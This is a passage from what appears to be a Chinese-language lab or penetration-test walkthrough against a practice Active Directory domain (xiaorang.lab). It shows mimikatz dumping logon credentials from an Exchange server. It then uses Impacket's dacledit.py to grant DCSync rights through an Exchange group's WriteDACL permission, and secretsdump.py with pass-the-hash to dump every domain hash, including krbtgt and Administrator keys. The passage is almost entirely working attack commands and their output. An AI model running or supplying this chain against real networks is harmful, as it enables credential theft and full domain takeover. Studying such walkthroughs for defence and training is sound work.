159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425

C:\Users\Administrator\Desktop>mimikatz.exe

.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::logonpasswords

Authentication Id : 0 ; 1999417 (00000000:001e8239)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/21 19:45:11
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : ca 94 d0 83 ed 51 dd 31 5b 22 23 d6 8d ed 81 fc 0d 8f 59 02 3e 16 1d 6b 18 d9 97 c8 12 84 52 b9 c7 ec d4 e3 06 18 3b 7e a1 61 d8 18 4c dd bb f6 9d f6 0c 02 d2 28 64 10 89 d6 8c 99 c1 96 8a 06 34 1d d2 6e f3 7f 93 f2 e8 04 45 f5 46 b6 17 35 a0 3e 1c e0 c7 ac 53 2a c8 93 f9 dd 36 8c ad a8 e8 ad 5a 99 38 c3 63 14 53 52 7a a3 7f c0 e3 cc da d7 10 06 7b d0 f7 56 fd f0 e3 c6 81 55 8a be 96 86 10 42 85 cb 71 f6 2a 48 87 38 2c e9 3c 17 45 fb c4 9e c5 b9 26 dd cf 7e f7 1b 89 d6 d5 e6 2e 45 f3 78 fe 4d 21 09 42 6e 54 60 01 bd 26 49 7a 50 56 46 87 2d e3 2f 37 0f 61 4a 42 29 fb 07 dd 24 d0 2c 1b ac 94 81 16 75 18 9f 7e 2e 14 fe e5 e9 65 b9 19 16 5d 76 56 43 69 c4 92 5c a8 ea 97 67 d5 83 d9 a0 b7 4f 5b f3 c9 ac 04 c0 7c 8b
ssp :
credman :

Authentication Id : 0 ; 1999397 (00000000:001e8225)
Session : Interactive from 2
User Name : DWM-2
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/21 19:45:11
SID : S-1-5-90-0-2
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : ca 94 d0 83 ed 51 dd 31 5b 22 23 d6 8d ed 81 fc 0d 8f 59 02 3e 16 1d 6b 18 d9 97 c8 12 84 52 b9 c7 ec d4 e3 06 18 3b 7e a1 61 d8 18 4c dd bb f6 9d f6 0c 02 d2 28 64 10 89 d6 8c 99 c1 96 8a 06 34 1d d2 6e f3 7f 93 f2 e8 04 45 f5 46 b6 17 35 a0 3e 1c e0 c7 ac 53 2a c8 93 f9 dd 36 8c ad a8 e8 ad 5a 99 38 c3 63 14 53 52 7a a3 7f c0 e3 cc da d7 10 06 7b d0 f7 56 fd f0 e3 c6 81 55 8a be 96 86 10 42 85 cb 71 f6 2a 48 87 38 2c e9 3c 17 45 fb c4 9e c5 b9 26 dd cf 7e f7 1b 89 d6 d5 e6 2e 45 f3 78 fe 4d 21 09 42 6e 54 60 01 bd 26 49 7a 50 56 46 87 2d e3 2f 37 0f 61 4a 42 29 fb 07 dd 24 d0 2c 1b ac 94 81 16 75 18 9f 7e 2e 14 fe e5 e9 65 b9 19 16 5d 76 56 43 69 c4 92 5c a8 ea 97 67 d5 83 d9 a0 b7 4f 5b f3 c9 ac 04 c0 7c 8b
ssp :
credman :

Authentication Id : 0 ; 102612 (00000000:000190d4)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2026/3/21 19:43:23
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 23860 (00000000:00005d34)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2026/3/21 19:43:06
SID :
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
kerberos :
ssp :
[00000000]
* Username : HealthMailbox0d5918ea7298475bbbb7e3602e1e289d@xiaorang.lab
* Domain : (null)
* Password : 5aBkzHWo0qU7bNjY5Gj*]3/0*+/K5G&1O-1u&1YcEvR4g$[3S9]HXLxwm0weI=P]LtP|>Fd/8s[$@W;/dDNlj}vGO9tT7+D3MY}&WwCFa3nS2g?x{{$8qT}xETm5%EO$
credman :

Authentication Id : 0 ; 10879977 (00000000:00a603e9)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2026/3/21 20:23:54
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : 85094afb325eec5f1cc955af42d5d36e
* SHA1 : 815393a2917dad35e241b8bd80670445220bb399
* DPAPI : 7b7c5605e43b86b01d9a54b2144485c0
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 10870351 (00000000:00a5de4f)
Session : NetworkCleartext from 0
User Name : HealthMailbox0d5918e
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2026/3/21 20:23:50
SID : S-1-5-21-533686307-2117412543-4200729784-1136
msv :
[00000003] Primary
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* NTLM : 85094afb325eec5f1cc955af42d5d36e
* SHA1 : 815393a2917dad35e241b8bd80670445220bb399
* DPAPI : 7b7c5605e43b86b01d9a54b2144485c0
tspkg :
wdigest :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : HealthMailbox0d5918e
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 10434731 (00000000:009f38ab)
Session : RemoteInteractive from 3
User Name : Administrator
Domain : XIAORANG-EXC01
Logon Server : XIAORANG-EXC01
Logon Time : 2026/3/21 20:18:49
SID : S-1-5-21-804691931-3750513266-524628342-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : XIAORANG-EXC01
* NTLM : 579da618cfbfa85247acf1f800a280a4
* SHA1 : 39f572eceeaa2174e87750b52071582fc7f13118
tspkg :
wdigest :
* Username : Administrator
* Domain : XIAORANG-EXC01
* Password : (null)
kerberos :
* Username : Administrator
* Domain : XIAORANG-EXC01
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 10427443 (00000000:009f1c33)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/21 20:18:48
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : ca 94 d0 83 ed 51 dd 31 5b 22 23 d6 8d ed 81 fc 0d 8f 59 02 3e 16 1d 6b 18 d9 97 c8 12 84 52 b9 c7 ec d4 e3 06 18 3b 7e a1 61 d8 18 4c dd bb f6 9d f6 0c 02 d2 28 64 10 89 d6 8c 99 c1 96 8a 06 34 1d d2 6e f3 7f 93 f2 e8 04 45 f5 46 b6 17 35 a0 3e 1c e0 c7 ac 53 2a c8 93 f9 dd 36 8c ad a8 e8 ad 5a 99 38 c3 63 14 53 52 7a a3 7f c0 e3 cc da d7 10 06 7b d0 f7 56 fd f0 e3 c6 81 55 8a be 96 86 10 42 85 cb 71 f6 2a 48 87 38 2c e9 3c 17 45 fb c4 9e c5 b9 26 dd cf 7e f7 1b 89 d6 d5 e6 2e 45 f3 78 fe 4d 21 09 42 6e 54 60 01 bd 26 49 7a 50 56 46 87 2d e3 2f 37 0f 61 4a 42 29 fb 07 dd 24 d0 2c 1b ac 94 81 16 75 18 9f 7e 2e 14 fe e5 e9 65 b9 19 16 5d 76 56 43 69 c4 92 5c a8 ea 97 67 d5 83 d9 a0 b7 4f 5b f3 c9 ac 04 c0 7c 8b
ssp :
credman :

Authentication Id : 0 ; 10427427 (00000000:009f1c23)
Session : Interactive from 3
User Name : DWM-3
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/21 20:18:48
SID : S-1-5-90-0-3
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : ca 94 d0 83 ed 51 dd 31 5b 22 23 d6 8d ed 81 fc 0d 8f 59 02 3e 16 1d 6b 18 d9 97 c8 12 84 52 b9 c7 ec d4 e3 06 18 3b 7e a1 61 d8 18 4c dd bb f6 9d f6 0c 02 d2 28 64 10 89 d6 8c 99 c1 96 8a 06 34 1d d2 6e f3 7f 93 f2 e8 04 45 f5 46 b6 17 35 a0 3e 1c e0 c7 ac 53 2a c8 93 f9 dd 36 8c ad a8 e8 ad 5a 99 38 c3 63 14 53 52 7a a3 7f c0 e3 cc da d7 10 06 7b d0 f7 56 fd f0 e3 c6 81 55 8a be 96 86 10 42 85 cb 71 f6 2a 48 87 38 2c e9 3c 17 45 fb c4 9e c5 b9 26 dd cf 7e f7 1b 89 d6 d5 e6 2e 45 f3 78 fe 4d 21 09 42 6e 54 60 01 bd 26 49 7a 50 56 46 87 2d e3 2f 37 0f 61 4a 42 29 fb 07 dd 24 d0 2c 1b ac 94 81 16 75 18 9f 7e 2e 14 fe e5 e9 65 b9 19 16 5d 76 56 43 69 c4 92 5c a8 ea 97 67 d5 83 d9 a0 b7 4f 5b f3 c9 ac 04 c0 7c 8b
ssp :
credman :

Authentication Id : 0 ; 995 (00000000:000003e3)
Session : Service from 0
User Name : IUSR
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2026/3/21 19:43:24
SID : S-1-5-17
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
ssp :
credman :

Authentication Id : 0 ; 66203 (00000000:0001029b)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/21 19:43:22
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : 9587463cfa3fd1ea760c401e2c52e224
* SHA1 : 162fc915ffccfa73c6f53b3c92f02690ccf7831c
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : 12 ae e6 f2 22 80 c0 a3 cd 84 c9 94 de ef 96 52 79 ff ea 99 f6 9c 67 48 10 08 e7 99 1a fa 51 11 ad b6 c1 79 cc 6d 04 b2 22 01 47 b0 53 b5 7e ff df 04 21 34 ae 7b ee c9 cf b1 c1 d3 c0 63 d3 d7 6a f2 3a 38 83 ac cf d2 93 7b d3 0b bb d6 a5 8d 7c cd f1 77 65 0b 8c 77 dd 98 49 3c 21 f0 5d fc a7 8f c7 e0 5b f7 96 4d d2 46 14 81 8f 4f a7 a4 27 11 09 03 f9 f4 0d ce 71 4d 8d 64 c3 a9 6b 5c 4a 77 ba ac 33 1a 49 60 11 bd 4d b2 1e 98 05 1a c1 03 5b c6 cf 4e 1c d3 83 10 52 51 68 c4 b1 e0 65 c2 36 f3 a6 3f 66 c6 95 8c 3d 47 ab 9b cb 35 bd 53 f0 6f 13 ae 48 28 5e cf 5b ee 45 ce 7f 10 47 aa e6 f0 d3 09 c0 b3 ad ef 24 00 c5 c8 f0 7f a5 06 93 0e f5 a4 2a ec d0 25 96 4d a4 88 d3 55 94 d9 94 81 ef 8b ba 9e 89 b6 36 dc 88 64 8d 96
ssp :
credman :

Authentication Id : 0 ; 65976 (00000000:000101b8)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2026/3/21 19:43:22
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XIAORANG-EXC01$
* Domain : xiaorang.lab
* Password : ca 94 d0 83 ed 51 dd 31 5b 22 23 d6 8d ed 81 fc 0d 8f 59 02 3e 16 1d 6b 18 d9 97 c8 12 84 52 b9 c7 ec d4 e3 06 18 3b 7e a1 61 d8 18 4c dd bb f6 9d f6 0c 02 d2 28 64 10 89 d6 8c 99 c1 96 8a 06 34 1d d2 6e f3 7f 93 f2 e8 04 45 f5 46 b6 17 35 a0 3e 1c e0 c7 ac 53 2a c8 93 f9 dd 36 8c ad a8 e8 ad 5a 99 38 c3 63 14 53 52 7a a3 7f c0 e3 cc da d7 10 06 7b d0 f7 56 fd f0 e3 c6 81 55 8a be 96 86 10 42 85 cb 71 f6 2a 48 87 38 2c e9 3c 17 45 fb c4 9e c5 b9 26 dd cf 7e f7 1b 89 d6 d5 e6 2e 45 f3 78 fe 4d 21 09 42 6e 54 60 01 bd 26 49 7a 50 56 46 87 2d e3 2f 37 0f 61 4a 42 29 fb 07 dd 24 d0 2c 1b ac 94 81 16 75 18 9f 7e 2e 14 fe e5 e9 65 b9 19 16 5d 76 56 43 69 c4 92 5c a8 ea 97 67 d5 83 d9 a0 b7 4f 5b f3 c9 ac 04 c0 7c 8b
ssp :
credman :

Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2026/3/21 19:43:06
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 2078007 (00000000:001fb537)
Session : RemoteInteractive from 2
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2026/3/21 19:45:12
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : XIAORANG-EXC01$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2026/3/21 19:43:22
SID : S-1-5-20
msv :
[00000003] Primary
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* NTLM : b5d5d2a6ab2bc5cf19f330caf7795be9
* SHA1 : a5326a240fffa8d11bf708f7224dc2b3bc04e2a4
tspkg :
wdigest :
* Username : XIAORANG-EXC01$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : xiaorang-exc01$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 102826 (00000000:000191aa)
Session : Service from 0
User Name : Zhangtong
Domain : XIAORANG
Logon Server : XIAORANG-WIN16
Logon Time : 2026/3/21 19:43:23
SID : S-1-5-21-533686307-2117412543-4200729784-1147
msv :
[00000003] Primary
* Username : Zhangtong
* Domain : XIAORANG
* NTLM : 22c7f81993e96ac83ac2f3f1903de8b4
* SHA1 : 4d205f752e28b0a13e7a2da2a956d46cb9d9e01e
* DPAPI : ed14c3c4ef895b1d11b04fb4e56bb83b
tspkg :
wdigest :
* Username : Zhangtong
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : Zhangtong
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :

Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2026/3/21 19:43:22
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :

Zhangtong ntlm:22c7f81993e96ac83ac2f3f1903de8b4

找到dc机器的路径

image-20260321202628546

ESC01$ 这台主机属于 EXCHANG TRUST SUBSYSTEM 组,这个组对 ENTERPRISE KEY ADMINS 组有 WriteDACL 权限,而 ENTERPRISE KEY ADMINS 组可以DCSync,那么只需要利用 ESC01$ 给 zhangtong 赋予 DCSync 权限即可

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
E:\exploit\impacket\examples>python dacledit.py "xiaorang.lab/XIAORANG-EXC01$"  -hashes ":b5d5d2a6ab2bc5cf19f330caf7795be9" -action "write" -rights "DCSync" -principal "zhangtong" -dc-ip 172.22.3.2 -target-dn "DC=xiaorang,DC=lab"
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] DACL backed up to dacledit-20260321-210014.bak
[*] DACL modified successfully!

E:\exploit\impacket\examples>python secretsdump.py xiaorang.lab/zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:53ad00cc1ba329e254c26c949c670438:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:85094afb325eec5f1cc955af42d5d36e:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:fba7bb34b49e2d4e939295e3cdaa2552:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:b5d5d2a6ab2bc5cf19f330caf7795be9:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:8d1f87fce3b07ce95a210e1fa00d9afa:::
[*] Kerberos keys grabbed
xiaorang.lab\Administrator:aes256-cts-hmac-sha1-96:d35b5e1dedca8060e674610041c5095c853724ca50c986c909a955b15fadf630
xiaorang.lab\Administrator:aes128-cts-hmac-sha1-96:8b17084cfa8d1c1d37c13201d68ec0cf
xiaorang.lab\Administrator:des-cbc-md5:d9c4a4d5348f0d73
krbtgt:aes256-cts-hmac-sha1-96:951d91f55df01d8e3013f433c695fd9684ac2f9f5c08fa815f751c894ca749f9
krbtgt:aes128-cts-hmac-sha1-96:7aa1c6c1f4080fdbf150cf5b6385c480
krbtgt:des-cbc-md5:700d434046231a9e
xiaorang.lab\HealthMailbox8446c5b:aes256-cts-hmac-sha1-96:e49ba1e509cf28d5bea3b43ca80d83912e2830b790da335f9823708e1c82a621
xiaorang.lab\HealthMailbox8446c5b:aes128-cts-hmac-sha1-96:a6282fed0fe8ce4224ace3fb5279879a
xiaorang.lab\HealthMailbox8446c5b:des-cbc-md5:8a4c29f80264c4d3
xiaorang.lab\HealthMailbox0d5918e:aes256-cts-hmac-sha1-96:82c70dfbe5d9d9c865d73f3a6f88d9beb344aa308eedc91dbe4af3477cd9df85
xiaorang.lab\HealthMailbox0d5918e:aes128-cts-hmac-sha1-96:89091164d695b820711c9b6942ac8721
xiaorang.lab\HealthMailbox0d5918e:des-cbc-md5:2fab9ec25bb334fb
xiaorang.lab\HealthMailboxeda7a84:aes256-cts-hmac-sha1-96:0dfb6bdfa6f3592f55baf1c228686597e00b1361eca1441a1fdf0c3599507fd7
xiaorang.lab\HealthMailboxeda7a84:aes128-cts-hmac-sha1-96:f20b096f3ad270e4c36876fd0f1f4a09
xiaorang.lab\HealthMailboxeda7a84:des-cbc-md5:3458ec32a815ce0b
xiaorang.lab\HealthMailbox33b01cf:aes256-cts-hmac-sha1-96:801e2feead7ae5074578fad5eac0d3dabd92f0445068e0a69232ce5bd8ca76f4
xiaorang.lab\HealthMailbox33b01cf:aes128-cts-hmac-sha1-96:3136e1be7138a8d29fa10bc3f2cf6f99
xiaorang.lab\HealthMailbox33b01cf:des-cbc-md5:3283a2dc518680f7
xiaorang.lab\HealthMailbox9570292:aes256-cts-hmac-sha1-96:f3aba1d52f3131e46d916fbd04817b43281b76b86b56dad24f808538e91363cc
xiaorang.lab\HealthMailbox9570292:aes128-cts-hmac-sha1-96:ee9802236d43d7e5695190232c044d63
xiaorang.lab\HealthMailbox9570292:des-cbc-md5:37d30719e940d679
xiaorang.lab\HealthMailbox3479a75:aes256-cts-hmac-sha1-96:721d8bcbbe316a0ec1a7f0aa3ce3519b4d7c3281a571e900b41384e5583d2c84
xiaorang.lab\HealthMailbox3479a75:aes128-cts-hmac-sha1-96:18353920e23e46ef0a834fe5cd5a481b
xiaorang.lab\HealthMailbox3479a75:des-cbc-md5:8a3d2cf261386ba8
xiaorang.lab\HealthMailbox2d45c5b:aes256-cts-hmac-sha1-96:ff6aac30c110e42185c90561d0befebb0b462553737d05aec9c6dcb660612ffd
xiaorang.lab\HealthMailbox2d45c5b:aes128-cts-hmac-sha1-96:5117b1a04caa9925f508eeb0bd6ffa35
xiaorang.lab\HealthMailbox2d45c5b:des-cbc-md5:df2ca48c1525dccb
xiaorang.lab\HealthMailboxec2d542:aes256-cts-hmac-sha1-96:a63a5cb34f7d503c61af2a96508ed826b0ad4daf10198f2b709b75bc58789e90
xiaorang.lab\HealthMailboxec2d542:aes128-cts-hmac-sha1-96:bfe7ece929174b6ba1d643e87f37cf7a
xiaorang.lab\HealthMailboxec2d542:des-cbc-md5:5bf42601e608df31
xiaorang.lab\HealthMailboxf5f7dbd:aes256-cts-hmac-sha1-96:824ea1eadc05dc8b0ed26c3ff0696c9e2fc145ad2d08dd5dbb1c6428f4eb074f
xiaorang.lab\HealthMailboxf5f7dbd:aes128-cts-hmac-sha1-96:c62918a735c4fde6b5db99d9c441200c
xiaorang.lab\HealthMailboxf5f7dbd:des-cbc-md5:46e654e5649d6732
xiaorang.lab\HealthMailbox67dc103:aes256-cts-hmac-sha1-96:c439db29ecbe032623449f1298a0537e6ed26c71dbd457574ac710c0e7c175e4
xiaorang.lab\HealthMailbox67dc103:aes128-cts-hmac-sha1-96:a952200f4f439c33c289f5a5408f902b
xiaorang.lab\HealthMailbox67dc103:des-cbc-md5:751013ef3ee36225
xiaorang.lab\HealthMailbox320fc73:aes256-cts-hmac-sha1-96:a00af0ea0627c6497a806ebcd11c432f7c9658044ca4947438bfca3e371a8363
xiaorang.lab\HealthMailbox320fc73:aes128-cts-hmac-sha1-96:af5f9c02443cef462bb6b5456b296d60
xiaorang.lab\HealthMailbox320fc73:des-cbc-md5:1949dc2c7c98bc20
xiaorang.lab\Lumia:aes256-cts-hmac-sha1-96:25e42c5502cfc032897686857062bba71a6b845a3005c467c9aeebf10d3fa850
